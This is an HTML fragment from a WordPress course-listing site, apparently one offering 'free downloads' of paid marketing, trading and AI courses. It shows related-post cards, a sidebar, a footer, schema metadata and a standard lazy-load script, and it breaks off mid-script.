<a href="https://procourse.net/golden-bridge-trading-academy-live-sessions/" rel="bookmark">Golden Bridge Trading Academy – Live Sessions</a></h3><time class="published" datetime="2021-08-31T18:08:21+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>31/08/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-15752 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-the-lazy-marketer-the-ai-gold-rush-mastermind tag-free-the-lazy-marketer-the-ai-gold-rush-mastermind tag-get-the-lazy-marketer-the-ai-gold-rush-mastermind tag-tags-download-the-lazy-marketer-the-ai-gold-rush-mastermind tag-the-lazy-marketer-the-ai-gold-rush-mastermind tag-the-lazy-marketer-the-ai-gold-rush-mastermind-download tag-the-lazy-marketer-the-ai-gold-rush-mastermind-free tag-the-lazy-marketer-the-ai-gold-rush-mastermind-free-download tag-the-lazy-marketer-the-ai-gold-rush-mastermind-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/the-lazy-marketer-the-ai-gold-rush-mastermind-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="357" height="400" data-src="https://procourse.net/wp-content/uploads/2023/07/the-lazy-marketer-e28093-the-ai-gold-rush-mastermind-download-357x400.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article The Lazy Marketer – The AI Gold Rush Mastermind Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2023/07/the-lazy-marketer-e28093-the-ai-gold-rush-mastermind-download-357x400.png.webp 357w, https://procourse.net/wp-content/uploads/2023/07/the-lazy-marketer-e28093-the-ai-gold-rush-mastermind-download.png.webp 368w" data-sizes="(max-width: 357px) 100vw, 357px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/the-lazy-marketer-the-ai-gold-rush-mastermind-download/" rel="bookmark">The Lazy Marketer – The AI Gold Rush Mastermind Download</a></h3><time class="published" datetime="2023-07-27T04:16:45+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>27/07/2023</time></article><article class="related-post clr col span_1_of_3 col-1 post-18003 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-maria-wendt-viral-instagra-content-treasure-chest tag-free-maria-wendt-viral-instagra-content-treasure-chest tag-get-maria-wendt-viral-instagra-content-treasure-chest tag-maria-wendt-viral-instagra-content-treasure-chest tag-maria-wendt-viral-instagra-content-treasure-chest-download tag-maria-wendt-viral-instagra-content-treasure-chest-free tag-maria-wendt-viral-instagra-content-treasure-chest-free-download tag-maria-wendt-viral-instagra-content-treasure-chest-get tag-tags-download-maria-wendt-viral-instagra-content-treasure-chest entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/maria-wendt-viral-instagra-content-treasure-chest-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="332" data-src="https://procourse.net/wp-content/uploads/2024/07/maria-wendt-e28093-viral-instagra-content-treasure-chest-download-768x425-1-600x332-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Maria Wendt – Viral Instagra Content Treasure Chest Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/maria-wendt-viral-instagra-content-treasure-chest-download/" rel="bookmark">Maria Wendt – Viral Instagra Content Treasure Chest Download</a></h3><time class="published" datetime="2024-07-10T05:13:58+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>10/07/2024</time></article><article class="related-post clr col span_1_of_3 col-2 post-16184 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-linx-digital-youtube-ads-course tag-free-linx-digital-youtube-ads-course tag-get-linx-digital-youtube-ads-course tag-linx-digital-youtube-ads-course tag-linx-digital-youtube-ads-course-download tag-linx-digital-youtube-ads-course-free tag-linx-digital-youtube-ads-course-free-download tag-linx-digital-youtube-ads-course-get tag-tags-download-linx-digital-youtube-ads-course entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/linx-digital-youtube-ads-course-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="307" data-src="https://procourse.net/wp-content/uploads/2023/11/linx-digital-e28093-youtube-ads-course-download-600x307-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Linx Digital – YouTube Ads Course Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/linx-digital-youtube-ads-course-download/" rel="bookmark">Linx Digital – YouTube Ads Course Download</a></h3><time class="published" datetime="2023-11-02T08:28:09+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>02/11/2023</time></article><article class="related-post clr col span_1_of_3 col-3 post-6234 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-business tag-free-download-tim-burd-10-million-landing-pages tag-free-tim-burd-10-million-landing-pages tag-get-tim-burd-10-million-landing-pages tag-tags-download-tim-burd-10-million-landing-pages tag-tim-burd-10-million-landing-pages tag-tim-burd-10-million-landing-pages-download tag-tim-burd-10-million-landing-pages-free tag-tim-burd-10-million-landing-pages-free-download tag-tim-burd-10-million-landing-pages-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/tim-burd-10-million-landing-pages/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="312" height="400" data-src="https://procourse.net/wp-content/uploads/2021/08/tim-burd-e28093-10-million-landing-pages-download-312x400.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Tim Burd – $10 Million Landing Pages" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2021/08/tim-burd-e28093-10-million-landing-pages-download-312x400.png.webp 312w, https://procourse.net/wp-content/uploads/2021/08/tim-burd-e28093-10-million-landing-pages-download.png.webp 386w" data-sizes="(max-width: 312px) 100vw, 312px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/tim-burd-10-million-landing-pages/" rel="bookmark">Tim Burd – $10 Million Landing Pages</a></h3><time class="published" datetime="2021-08-29T17:19:03+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/08/2021</time></article><article class="related-post clr col span_1_of_3 col-1 post-7464 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-crypto tag-crypto-coindrop-download tag-crypto-coindrop-free tag-crypto-coindrop-free-download tag-crypto-coindrop-get tag-download-crypto-coindrop tag-free-crypto-coindrop tag-free-download-crypto-coindrop tag-get-crypto-coindrop tag-tags-crypto-coindrop entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/crypto-coindrop/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="424" height="400" data-src="https://procourse.net/wp-content/uploads/2021/08/crypto-coindrop-download-424x400.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Crypto CoinDrop" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2021/08/crypto-coindrop-download-424x400.png.webp 424w, https://procourse.net/wp-content/uploads/2021/08/crypto-coindrop-download.png.webp 543w" data-sizes="(max-width: 424px) 100vw, 424px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/crypto-coindrop/" rel="bookmark">Crypto CoinDrop</a></h3><time class="published" datetime="2021-09-03T22:03:51+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>03/09/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-17893 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-carly-campbell-pinterest-strategies-2-0-download tag-carly-campbell-pinterest-strategies-2-0-free tag-carly-campbell-pinterest-strategies-2-0-free-download tag-carly-campbell-pinterest-strategies-2-0-get tag-category-uncategorized tag-download-carly-campbell-pinterest-strategies-2-0 tag-free-carly-campbell-pinterest-strategies-2-0 tag-free-download-carly-campbell-pinterest-strategies-2-0 tag-get-carly-campbell-pinterest-strategies-2-0 tag-tags-carly-campbell-pinterest-strategies-2-0 entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/carly-campbell-pinterest-strategies-2-0-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="197" data-src="https://procourse.net/wp-content/uploads/2024/07/carly-campbell-e28093-pinterest-strategies-2-0-download-768x252-1-600x197-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Carly Campbell – Pinterest Strategies 2.0 Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/carly-campbell-pinterest-strategies-2-0-download/" rel="bookmark">Carly Campbell – Pinterest Strategies 2.0 Download</a></h3><time class="published" datetime="2024-07-09T06:12:00+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>09/07/2024</time></article><article class="related-post clr col span_1_of_3 col-3 post-7691 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-categories-advertising tag-frank-kern-the-maximizer-program tag-frank-kern-the-maximizer-program-download tag-frank-kern-the-maximizer-program-free tag-frank-kern-the-maximizer-program-free-download tag-frank-kern-the-maximizer-program-get tag-free-download-frank-kern-the-maximizer-program tag-free-frank-kern-the-maximizer-program tag-get-frank-kern-the-maximizer-program tag-marketing-sales tag-social-media-marketing tag-tags-download-frank-kern-the-maximizer-program entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/frank-kern-the-maximizer-program/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="246" data-src="https://procourse.net/wp-content/uploads/2021/08/frank-kern-the-maximizer-program-download-600x246-2.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Frank Kern – The Maximizer Program" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/frank-kern-the-maximizer-program/" rel="bookmark">Frank Kern – The Maximizer Program</a></h3><time class="published" datetime="2021-09-12T22:46:41+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>12/09/2021</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Jason Fladlien – Prosperity Algorithm Download"}]},{"@type":"WebPage","@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#webpage","url":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/","inLanguage":"en-US","name":"Jason Fladlien – Prosperity Algorithm Download &#8211; Procourse","description":"Jason Fladlien – Prosperity Algorithm Download A Prosperous Purpose It’s hard to be “at ease” if you’re not living authentically. And the opposite of ease is di","datePublished":"2023-01-11T22:19:38+05:30","dateModified":"2023-01-11T22:19:38+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#thumbnail"},"image":{"@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#readaction","target":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#thumbnail","url":"https://procourse.net/wp-content/uploads/2023/01/jason-fladlien-e28093-prosperity-algorithm-download.png","contentUrl":"https://procourse.net/wp-content/uploads/2023/01/jason-fladlien-e28093-prosperity-algorithm-download.png","width":438,"height":263},{"@type":"Article","@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#article","url":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/","headline":"Jason Fladlien – Prosperity Algorithm Download","datePublished":"2023-01-11T22:19:38+05:30","dateModified":"2023-01-11T22:19:38+05:30","wordCount":2966,"keywords":["Category: Uncategorized","free download Jason Fladlien – Prosperity Algorithm","free Jason Fladlien – Prosperity Algorithm","get Jason Fladlien – Prosperity Algorithm","Jason Fladlien – Prosperity Algorithm","Jason Fladlien – Prosperity Algorithm download","Jason Fladlien – Prosperity Algorithm free","Jason Fladlien – Prosperity Algorithm free download","Jason Fladlien – Prosperity Algorithm get","Tags: download Jason Fladlien – Prosperity Algorithm"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#webpage"},"image":{"@id":"https://procourse.net/jason-fladlien-prosperity-algorithm-download/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1767657320"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"244ecb18d9","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"cc25721941"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function 